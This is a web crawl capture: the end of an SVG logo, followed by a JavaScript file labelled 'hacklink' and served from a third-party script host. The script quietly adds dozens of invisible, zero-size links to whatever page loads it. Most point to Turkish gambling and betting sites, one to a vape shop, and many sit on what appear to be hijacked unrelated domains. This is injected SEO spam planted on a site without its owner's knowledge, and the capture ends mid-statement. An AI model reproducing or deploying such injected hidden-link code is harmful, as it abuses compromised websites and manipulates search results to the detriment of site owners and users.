		<path d="M531,92.7v15.4h-5.6V93.9l-3.7-7.9h-31.5l-3.7,7.9v14.2h-5.7V92.7L503,44.8h5.8L531,92.7z M492.1,80.9h27.7L506,51.4h-0.3
			L492.1,80.9z"/>
		<path d="M583.2,108.1l-34-52.5H549v52.5h-5.7V44.8h5.5l34,52.7h0.2V44.8h5.7v63.3H583.2z"/>
		<path d="M648.3,95.7c0,8.7-3.7,12.4-13.4,12.4H604V44.8h31c9.6,0,13.3,3.7,13.3,12.4V95.7z M642.6,58.1c0-5.8-1.6-8.1-8.5-8.1
			h-24.3v52.8h24.3c6.9,0,8.5-2.3,8.5-8V58.1z"/>
		<path d="M667.4,44.8h39.9v50.9c0,8.7-3.8,12.4-13.5,12.4h-16.1c-9.7,0-13.5-3.7-13.5-12.4v-5.6l5.7-1.9v6.5c0,5.7,1.6,8,8.5,8H693
			c6.9,0,8.6-2.4,8.6-8V50h-34.2V44.8z"/>
		<path d="M771.5,92.7v15.4h-5.6V93.9l-3.7-7.9h-31.5l-3.7,7.9v14.2h-5.7V92.7l22.2-47.9h5.8L771.5,92.7z M732.6,80.9h27.7
			l-13.7-29.5h-0.3L732.6,80.9z"/>
		<path d="M828.7,95.7c0,8.7-3.7,12.4-13.4,12.4h-30.9V44.8h31c9.6,0,13.3,3.7,13.3,12.4V95.7z M823,58.1c0-5.8-1.6-8.1-8.5-8.1
			h-24.3v52.8h24.3c6.9,0,8.5-2.3,8.5-8V58.1z"/>
	</g>
</g>
<g id="Layer_2_copy" display="none">
	<path display="inline" fill="#1BCBC0" d="M135.4,81.6c0.4-1,0.2-1.9-0.7-2.3L87.1,62c-1-0.4-2.1,0.2-2.5,1.1l-0.1,0.2
		c-0.4,1,0.2,2.1,1.1,2.5l47.1,17.2c1,0.4,2.1-0.2,2.5-1.1L135.4,81.6z"/>
	<path display="inline" fill="#1BCBC0" d="M136.4,46.2c0.4,1-0.2,2.1-1.1,2.5L87.1,65.8c-1,0.4-2.1-0.2-2.5-1.1l-0.1-0.2
		c-0.4-1,0.2-2.1,1.1-2.5l48.1-17.2c1-0.4,2.1,0.2,2.5,1.1L136.4,46.2z"/>
	<path display="inline" fill="#1BCBC0" d="M135.4,142.7c0.4-1-0.2-2.1-1.1-2.5l-47.1-17.2c-1-0.4-2.1,0.2-2.5,1.1l-0.1,0.2
		c-0.4,1,0.2,2.1,1.1,2.5l48.9,17.8l0.7-1.8L135.4,142.7z"/>
	<path display="inline" fill="#1BCBC0" d="M136.5,80.9c0-1.1-0.9-0.9-1.9-0.9h-0.2c-1.1,0-1.9-0.1-1.9,0.9V143
		c0,1.1,0.9,0.9,1.9,0.9h0.2c1.1,0,1.9,0.1,1.9-0.9V80.9z"/>
	<path display="inline" fill="#1BCBC0" d="M88.5,63.9c0-1.1-0.9-1.9-1.9-1.9h-0.2c-1.1,0-1.9,0.9-1.9,1.9V125c0,1.1,0.9,1.9,1.9,1.9
		h0.2c1.1,0,1.9-0.9,1.9-1.9V63.9z"/>
	<path display="inline" fill="#1BCBC0" d="M133.6,81.6c-0.4-1-0.2-1.9,0.7-2.3L181.9,62c1-0.4,2.1,0.2,2.5,1.1l0.1,0.2
		c0.4,1-0.2,2.1-1.1,2.5l-47.1,17.2c-1,0.4-2.1-0.2-2.5-1.1L133.6,81.6z"/>
	<path display="inline" fill="#1BCBC0" d="M132.6,46.2c-0.4,1,0.2,2.1,1.1,2.5l48.1,17.2c1,0.4,2.1-0.2,2.5-1.1l0.1-0.2
		c0.4-1-0.2-2.1-1.1-2.5l-48.1-17.2c-1-0.4-2.1,0.2-2.5,1.1L132.6,46.2z"/>
	<path display="inline" fill="#1BCBC0" d="M133.6,142.7c-0.4-1,0.2-2.1,1.1-2.5l47.1-17.2c1-0.4,2.1,0.2,2.5,1.1l0.1,0.2
		c0.4,1-0.2,2.1-1.1,2.5l-48.9,17.8l-0.7-1.8L133.6,142.7z"/>
	<path display="inline" fill="#1BCBC0" d="M180.5,63.9c0-1.1,0.9-1.9,1.9-1.9h0.2c1.1,0,1.9,0.9,1.9,1.9V125c0,1.1-0.9,1.9-1.9,1.9
		h-0.2c-1.1,0-1.9-0.9-1.9-1.9V63.9z"/>
</g>
<g id="Layer_4" display="none">
	<path display="inline" d="M80.4,61.6c0.4-1-0.2-2.1-1.1-2.5L37.1,44c-1-0.4-2.1,0.2-2.5,1.1l-0.1,0.2c-0.4,1,0.2,2.1,1.1,2.5
		l42.1,15.2c1,0.4,2.1-0.2,2.5-1.1L80.4,61.6z"/>
	<path display="inline" d="M85.5,28.1c0.4,1-0.2,2.1-1.1,2.5L37.2,47.7c-1,0.4-2.1-0.2-2.5-1.1l-0.1-0.2c-0.4-1,0.2-2.1,1.1-2.5
		L83,26.8c1-0.4,2.1,0.2,2.5,1.1L85.5,28.1z"/>
	<path display="inline" d="M81.8,28.1c-0.4,1,0.2,2.1,1.1,2.5l39.1,14.2c1,0.4,2.1-0.2,2.5-1.1l0.1-0.2c0.4-1-0.2-2.1-1.1-2.5
		L84.3,26.8c-1-0.4-2.1,0.2-2.5,1.1L81.8,28.1z"/>
	<path display="inline" d="M80.5,122.7c0.4-1-0.2-2.1-1.1-2.5l-42.1-15.2c-1-0.4-2.1,0.2-2.5,1.1l-0.1,0.2c-0.4,1,0.2,2.1,1.1,2.5
		L78,124c1,0.4,2.1-0.2,2.5-1.1L80.5,122.7z"/>
	<path display="inline" d="M38.5,45.9c0-1.1-0.9-1.9-1.9-1.9h-0.2c-1.1,0-1.9,0.9-1.9,1.9V107c0,1.1,0.9,1.9,1.9,1.9h0.2
		c1.1,0,1.9-0.9,1.9-1.9V45.9z"/>
</g>
<g id="Layer_10" display="none">
	<path display="inline" d="M188.7,61.6c-0.4-1,0.2-2.1,1.1-2.5L232,44c1-0.4,2.1,0.2,2.5,1.1l0.1,0.2c0.4,1-0.2,2.1-1.1,2.5
		l-42.1,15.2c-1,0.4-2.1-0.2-2.5-1.1L188.7,61.6z"/>
	<path display="inline" d="M183.7,28.1c-0.4,1,0.2,2.1,1.1,2.5L232,47.7c1,0.4,2.1-0.2,2.5-1.1l0.1-0.2c0.4-1-0.2-2.1-1.1-2.5
		l-47.1-17.2c-1-0.4-2.1,0.2-2.5,1.1L183.7,28.1z"/>
	<path display="inline" d="M187.4,28.1c0.4,1-0.2,2.1-1.1,2.5l-39.1,14.2c-1,0.4-2.1-0.2-2.5-1.1l-0.1-0.2c-0.4-1,0.2-2.1,1.1-2.5
		l39.1-14.2c1-0.4,2.1,0.2,2.5,1.1L187.4,28.1z"/>
	<path display="inline" d="M188.7,122.7c-0.4-1,0.2-2.1,1.1-2.5l42.1-15.2c1-0.4,2.1,0.2,2.5,1.1l0.1,0.2c0.4,1-0.2,2.1-1.1,2.5
		L191.2,124c-1,0.4-2.1-0.2-2.5-1.1L188.7,122.7z"/>
	<path display="inline" d="M234.5,107c0,1.1-0.9,1.9-1.9,1.9h-0.2c-1.1,0-1.9-0.9-1.9-1.9V45.9c0-1.1,0.9-1.9,1.9-1.9h0.2
		c1.1,0,1.9,0.9,1.9,1.9V107z"/>
</g>
<g id="Layer_2_copy_2">
	<path fill="#1BCBC0" d="M184.5,63.9c0-0.5-0.2-1-0.5-1.4c0,0,0,0-0.1-0.1c0,0,0,0,0,0c-0.3-0.3-0.6-0.4-1-0.5L135.4,45
		c-0.3-0.2-0.6-0.2-1-0.2c-0.3,0-0.7,0.1-1,0.2L86.1,61.9c-0.4,0.1-0.7,0.2-1,0.5c0,0,0,0,0,0c0,0,0,0-0.1,0.1
		c-0.3,0.4-0.5,0.9-0.5,1.4c0,0.1,0,0.2,0,0.2v60.7c-0.1,0.9,0.4,1.7,1.2,2l48.6,17.7l0.1,0.1l0.2-0.1l0.2,0.1l0.1-0.1l48.6-17.7
		c0.8-0.3,1.3-1.1,1.2-2V64.1C184.5,64.1,184.5,64,184.5,63.9z M134.5,48.9l42.1,15l-42.1,15.3L92.4,63.9L134.5,48.9z M88.5,66.8
		l44,16v56.8l-44-16V66.8z M136.5,82.8l44-16v56.8l-44,16V82.8z"/>
</g>
<g id="Layer_4_copy">
	<path d="M123.4,41L84.3,26.8c0,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0
		c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0L35.8,44c-0.4,0.1-0.7,0.4-0.9,0.7c-0.3,0.3-0.4,0.7-0.4,1.2V107
		c0,0.9,0.6,1.6,1.5,1.9L78,124c1,0.4,2.1-0.2,2.5-1.1l0.1-0.2c0.4-1-0.2-2.1-1.1-2.5l-40.9-14.7V48.7l39.4,14.2
		c1,0.4,2.1-0.2,2.5-1.1l0.1-0.2c0.4-1-0.2-2.1-1.1-2.5l-37-13.3l41.3-15l38.4,13.9c1,0.4,2.1-0.2,2.5-1.1l0.1-0.2
		C124.9,42.4,124.4,41.3,123.4,41z"/>
</g>
<g id="Layer_10_copy">
	<path d="M234.5,106.4V46.8c0.2-0.4,0.2-0.8,0.1-1.3c-0.1-0.7-0.5-1.3-1.2-1.5l-47.1-17.2c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0
		c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0L145.7,41
		c-1,0.4-1.5,1.5-1.1,2.5l0.1,0.2c0.4,1,1.5,1.5,2.5,1.1l38.4-13.9l41.3,15l-37,13.3c-1,0.4-1.5,1.5-1.1,2.5l0.1,0.2
		c0.4,1,1.5,1.5,2.5,1.1l39.2-14.1v56.8l-40.6,14.6c-1,0.4-1.5,1.5-1.1,2.5l0.1,0.2c0.4,1,1.5,1.5,2.5,1.1l42.1-15.2
		C234.3,108.5,234.8,107.4,234.5,106.4L234.5,106.4z"/>
</g>
<g id="Layer_5" display="none">
	<g display="inline">
		<line fill="#FF0000" x1="136" y1="83.5" x2="0.1" y2="34.3"/>
		<line fill="#FF0000" x1="270" y1="34.3" x2="134.1" y2="83.5"/>
	</g>
	<g display="inline">
		<line fill="#FF0000" x1="135.9" y1="141.2" x2="0" y2="92"/>
		<line fill="#FF0000" x1="269.9" y1="92" x2="134" y2="141.2"/>
	</g>
	<g display="inline">
		<line fill="#FF0000" x1="136.8" y1="49.2" x2="0.9" y2="0"/>
		<line fill="#FF0000" x1="270.8" y1="0" x2="134.9" y2="49.2"/>
	</g>
	<path display="inline" opacity="0.4" d="M84.5,55.8c0-1.3-0.9-1.9-1.9-1.9h-0.2c-1.1,0-1.9,0.6-1.9,1.9v75.3c0,1.3,0.9,2.9,1.9,2.9
		h0.2c1.1,0,1.9-1.6,1.9-2.9V55.8z"/>
	<path display="inline" opacity="0.4" d="M128.5,37.8c0-1.3-0.9-1.9-1.9-1.9h-0.2c-1.1,0-1.9,0.6-1.9,1.9v75.3
		c0,1.3,0.9,2.9,1.9,2.9h0.2c1.1,0,1.9-1.6,1.9-2.9V37.8z"/>
	<path display="inline" opacity="0.4" d="M146.5,114.1c0,1.3-0.9,1.9-1.9,1.9h-0.2c-1.1,0-1.9-0.6-1.9-1.9V38.8
		c0-1.3,0.9-2.9,1.9-2.9h0.2c1.1,0,1.9,1.6,1.9,2.9V114.1z"/>
	<path display="inline" opacity="0.4" d="M190.5,132.1c0,1.3-0.9,1.9-1.9,1.9h-0.2c-1.1,0-1.9-0.6-1.9-1.9V56.8
		c0-1.3,0.9-2.9,1.9-2.9h0.2c1.1,0,1.9,1.6,1.9,2.9V132.1z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/888.js
body_size: 1634
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://airwayswifi.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://tocorealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://tocorealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("ccasinolevant");
a.appendChild(linkText);
a.title = "ccasinolevant";
a.href = "https://tocorealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.beton-karkas.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://www.beton-karkas.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.bankru.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://www.bankru.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://thethaovn.com.vn/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://thethaovn.com.vn/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("ccasinolevant");
a.appendChild(linkText);
a.title = "ccasinolevant";
a.href = "https://www.denifest.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oclegion.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oclegion.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://www.auditec.it/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://lkpwebster.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://lkpwebster.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mangetout.ae/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mangetout.ae/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://viki-web.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("ccasinolevant");
a.appendChild(linkText);
a.title = "ccasinolevant";
a.href = "https://nhaban365.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://ecobagvina.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://ecobagvina.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://slovacka.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://slovacka.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.cholet-hockey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.cholet-hockey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://binh88.online/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://hb88g.online/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://diwataplay.space/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://deportes.gba.gob.ar/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.parket-group.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.parket-group.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://tr.levantguncelgirisim.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("ccasinolevant");
a.appendChild(linkText);
a.title = "ccasinolevant";
a.href = "https://africacoffeeteaexpo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://digitalcontentcreators.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.astroangels.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://shkatulochka.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://shkatulochka.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://digitalcreative.eu/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://anytos.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://netfermer.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://netfermer.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://kalu-nissa.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kalu-nissa.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("şans casino");
a.appendChild(linkText);
a.title = "şans casino";
a.href = "https://sanscasino.cc";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://kf-ventures.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://artaiafvg.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://knappenverein-tecklenburgerland.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://philefest2025.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kimberlias.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://truthbooks.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://harpoon-willys.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://davidutsler.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://amalasana.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://bestirecenter.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://officialsnipergang.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://dunmoreborough.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino levant");
a.appendChild(linkText);
a.title = "casino levant";
a.href = "https://casinolevantbonus.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu304.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu46.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("salt likit");
a.appendChild(linkText);
a.title = "salt likit al";
a.href = "https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetguncel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dumanbet giriş");
a.appendChild(linkText);
a.title = "dumanbet giriş";
a.href = "https://kazarnovskaya.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("baywin giriş");
a.appendChild(linkText);
a.title = "baywin giriş";
